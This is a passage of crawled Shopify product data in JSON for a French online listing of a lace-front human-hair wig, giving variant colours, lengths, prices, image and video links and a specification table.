Noir","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 14","public_title":"Frange Noir \/ 14","options":["Frange Noir","14"],"price":15600,"weight":500,"compare_at_price":210000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595571955,"title":"Frange Noir \/ 16","option1":"Frange Noir","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 16","public_title":"Frange Noir \/ 16","options":["Frange Noir","16"],"price":17400,"weight":500,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595637491,"title":"Frange Noir \/ 20","option1":"Frange Noir","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 20","public_title":"Frange Noir \/ 20","options":["Frange Noir","20"],"price":21800,"weight":500,"compare_at_price":306000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595670259,"title":"Frange Noir \/ 22","option1":"Frange Noir","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 22","public_title":"Frange Noir \/ 22","options":["Frange Noir","22"],"price":25600,"weight":500,"compare_at_price":360000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595703027,"title":"Frange Noir \/ 24","option1":"Frange Noir","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 24","public_title":"Frange Noir \/ 24","options":["Frange Noir","24"],"price":28600,"weight":500,"compare_at_price":410000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595735795,"title":"Frange Noir \/ 26","option1":"Frange Noir","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 26","public_title":"Frange Noir \/ 26","options":["Frange Noir","26"],"price":33500,"weight":500,"compare_at_price":476000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595768563,"title":"Frange Noir \/ 28","option1":"Frange Noir","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 28","public_title":"Frange Noir \/ 28","options":["Frange Noir","28"],"price":36000,"weight":500,"compare_at_price":518000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595801331,"title":"Frange Noir \/ 30","option1":"Frange Noir","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Noir \/ 30","public_title":"Frange Noir \/ 30","options":["Frange Noir","30"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595899635,"title":"Frange Blonde \/ 18（sans lace）","option1":"Frange Blonde","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 18（sans lace）","public_title":"Frange Blonde \/ 18（sans lace）","options":["Frange Blonde","18（sans lace）"],"price":20900,"weight":500,"compare_at_price":290000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595834099,"title":"Frange Blonde \/ 14","option1":"Frange Blonde","option2":"14","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 14","public_title":"Frange Blonde \/ 14","options":["Frange Blonde","14"],"price":16500,"weight":500,"compare_at_price":226000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595866867,"title":"Frange Blonde \/ 16","option1":"Frange Blonde","option2":"16","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 16","public_title":"Frange Blonde \/ 16","options":["Frange Blonde","16"],"price":18000,"weight":500,"compare_at_price":250000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595932403,"title":"Frange Blonde \/ 20","option1":"Frange Blonde","option2":"20","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 20","public_title":"Frange Blonde \/ 20","options":["Frange Blonde","20"],"price":23300,"weight":500,"compare_at_price":330000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595965171,"title":"Frange Blonde \/ 22","option1":"Frange Blonde","option2":"22","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 22","public_title":"Frange Blonde \/ 22","options":["Frange Blonde","22"],"price":46800,"weight":500,"compare_at_price":380000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694595997939,"title":"Frange Blonde \/ 24","option1":"Frange Blonde","option2":"24","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 24","public_title":"Frange Blonde \/ 24","options":["Frange Blonde","24"],"price":30400,"weight":500,"compare_at_price":440000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596030707,"title":"Frange Blonde \/ 26","option1":"Frange Blonde","option2":"26","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 26","public_title":"Frange Blonde \/ 26","options":["Frange Blonde","26"],"price":35600,"weight":500,"compare_at_price":510000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596063475,"title":"Frange Blonde \/ 28","option1":"Frange Blonde","option2":"28","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 28","public_title":"Frange Blonde \/ 28","options":["Frange Blonde","28"],"price":38400,"weight":500,"compare_at_price":558000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43694596096243,"title":"Frange Blonde \/ 30","option1":"Frange Blonde","option2":"30","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":39219147931891,"product_id":7992844419315,"position":4,"created_at":"2023-03-22T13:57:30+08:00","updated_at":"2025-03-11T19:38:19+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","variant_ids":[43694595834099,43694595866867,43694595899635,43694595932403,43694595965171,43694595997939,43694596030707,43694596063475,43694596096243]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange Blonde \/ 30","public_title":"Frange Blonde \/ 30","options":["Frange Blonde","30"],"price":41600,"weight":500,"compare_at_price":610000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012449.jpg?v=1741693098","\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367","options":[{"name":"Couleur","position":1,"values":["Frange Noir","Frange Blonde"]},{"name":"Longueur","position":2,"values":["18（sans lace）","14","16","20","22","24","26","28","30"]}],"url":"\/products\/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","media":[{"alt":null,"id":35364928028915,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012450.gif?v=1737706367","width":960},{"alt":null,"id":35364927865075,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/preview_images\/c7d66e6de57648638c9d067bd7c4b27b.thumbnail.0000000000.jpg?v=1737706278"},"aspect_ratio":1.0,"duration":13470,"media_type":"video","sources":[{"format":"mp4","height":480,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.SD-480p-1.5Mbps-41506097.mp4","width":480},{"format":"mp4","height":1080,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-1080p-7.2Mbps-41506097.mp4","width":1080},{"format":"mp4","height":720,"mime_type":"video\/mp4","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.HD-720p-4.5Mbps-41506097.mp4","width":720},{"format":"m3u8","height":1080,"mime_type":"application\/x-mpegURL","url":"https:\/\/cdn.shopify.com\/videos\/c\/vp\/c7d66e6de57648638c9d067bd7c4b27b\/c7d66e6de57648638c9d067bd7c4b27b.m3u8","width":1080}]},{"alt":null,"id":35364926488819,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","width":960},{"alt":null,"id":35364926521587,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012449.jpg?v=1741693098"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012449.jpg?v=1741693098","width":960},{"alt":null,"id":31827611844851,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/products\/W1_c48858fc-8871-4406-87b3-db42c3f39606.jpg?v=1741693099","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisihair.fr/products/baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code.js
body_size: 1164
content:
{"id":7992844419315,"title":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains","handle":"baisi-13x4-frontal-perruque-lisse-avec-frange-en-blonde-613-en-100-vrais-cheveux-humains-melangez-2-perruques-beneficiez-de-petit-prix-pas-besoins-de-code","description":"\u003ctable width=\"691\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"307\" data-mce-fragment=\"1\"\u003eMatériaux de cheveux\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e100% Cheveux Humains \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai de livraison \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLa durée de livraison est de 5-10 jours , cela dépend de la distance et la transite de la CHINE vers votre PAYS.\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTexture\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eLisse\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de cheveux \u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003eComme indiqué sur l'image：blonde #613 ou 1B\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eTaille de Lace\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e13x4 lace frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDensité\u003c\/td\u003e\n\u003ctd width=\"384\" data-mce-fragment=\"1\"\u003e200%densité\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLongueur\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003e14-30 pouces\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDélai d'utilisation\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003ePlus de 3 ans \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eCouleur de dentelle\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eDentelle transparent  \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eBandes élastique\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eAjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eColorable ou décolorable\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eLisser ou boucler au fer\u003c\/td\u003e\n\u003ctd data-mce-fragment=\"1\"\u003eOui \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2023-03-18T15:13:12+08:00","created_at":"2023-03-18T15:13:12+08:00","vendor":"No Code","type":"Lace Frontal","tags":["General"],"price":15600,"price_min":15600,"price_max":46800,"available":true,"price_varies":true,"compare_at_price":210000,"compare_at_price_min":210000,"compare_at_price_max":610000,"compare_at_price_varies":true,"variants":[{"id":43694595604723,"title":"Frange Noir \/ 18（sans lace）","option1":"Frange Noir","option2":"18（sans lace）","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":42965138112755,"product_id":7992844419315,"position":2,"created_at":"2025-01-24T16:10:41+08:00","updated_at":"2025-03-11T19:38:17+08:00","alt":null,"width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0353\/7810\/2316\/files\/012448.jpg?v=1741693097","variant_ids":[43694595539187,43694595571955,43694595604723,43694595637491,43694595670259,43694595703027,43694595735795,43694595768563,43694595801331]},"available":true,"name":"BAISI  perruques  13X4 Frontal Perruque Lisse avec frange En Blonde 613# ou NOIR 1B# En 100% Vrais Cheveux Humains - Frange 